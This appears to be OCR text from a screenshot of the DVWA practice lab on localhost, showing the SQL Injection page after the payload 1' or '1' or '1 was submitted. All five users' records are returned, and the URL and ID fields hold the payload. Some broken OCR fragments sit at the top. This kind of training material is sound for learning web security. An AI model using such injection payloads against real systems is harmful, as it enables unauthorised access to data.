 dig
Sy
XA
Bit
Ho
We
Ne
We
Inc
Vu
7 -
wh
Wl
Wl
ho
SC
His
Da
ho
8 E
Ne
Da
Up
localhost/vulnerabilities/sqli/?id=1%27+or+%271%27+or+%271&Submit=Submit#
Warning: Undefined variable $WarningHtml in C:\xampp\htdocs\vulnerabilities\sqli\index.php on line 40
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' or '1
First name: admin
Surname: admin
ID: 1' or '1' or '1
First name: Gordon
Surname: Brown
ID: 1' or '1' or '1
First name: Hack
Surname: Me
ID: 1' or '1' or '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' or '1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
ENG
00:03
17-11-2021
1